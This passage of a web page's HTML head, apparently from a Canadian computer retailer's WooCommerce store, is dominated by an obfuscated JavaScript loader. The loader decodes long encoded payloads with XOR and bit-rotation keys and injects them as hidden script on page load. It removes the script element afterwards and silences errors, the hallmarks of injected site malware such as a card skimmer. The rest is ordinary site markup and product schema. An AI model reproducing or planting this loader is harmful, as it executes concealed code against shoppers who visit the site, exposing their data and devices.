.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const _0xefc628=HTMLElement['prototype'];_0xefc628['appe'+'ndCh'+'ild']['call'](_0x31fab1,_0x217cf4);if(!_0x33a09f++){_0xefc628['setAttribute']['call'](_0x217cf4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x35bcca],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x217cf4['onerror']=_0x2ebb50(function(){_0x233907(_0x2d4502,_0x1c08de);});}else{_0x217cf4['innerHTML']=_0x35bcca;_0x217cf4['onerror']=_0x2ebb50(_0x1c08de);}_0x217cf4['onload']=_0x2ebb50(_0x2d4502);function _0x2ebb50(_0x55a1a1){return function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.1 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https:\/\/www.inetcomputers.ca\/product\/acer-90w-19v-4-74a-5-5mm-2-5mm-ac-adapter-acer-pa-1900-04\/"},{"@type":"ListItem","position":2,"url":"https:\/\/www.inetcomputers.ca\/product\/acer-aspire-c24-865-aci5nt-aio-desktop-23-8-full-hd-8th-gen-intel-core-i5-8250u-12gb-ddr4-1tb-hdd-802-11ac-wifi-wireless-keyboard-and-mouse-windows-10-home\/"},{"@type":"ListItem","position":3,"url":"https:\/\/www.inetcomputers.ca\/product\/apple-85w-magsafe-2-power-adapter\/"},{"@type":"ListItem","position":4,"url":"https:\/\/www.inetcomputers.ca\/product\/apple-imac-27-inch-3-5-ghz-i7-32gb-ram-3tb-fusion-nvidia-geforce-gtx-780m-4gb-dedicated\/"},{"@type":"ListItem","position":5,"url":"https:\/\/www.inetcomputers.ca\/product\/apple-imac-24-4-5k-retina-apple-m1-chip-7-core-gpu-256-gb-ssd-8-gb-unified-memory-silver\/"},{"@type":"ListItem","position":6,"url":"https:\/\/www.inetcomputers.ca\/product\/apple-macbook-air-13-3-2019-silver-intel-core-i5-1-6ghz-128gb-16gb-like-new\/"},{"@type":"ListItem","position":7,"url":"https:\/\/www.inetcompu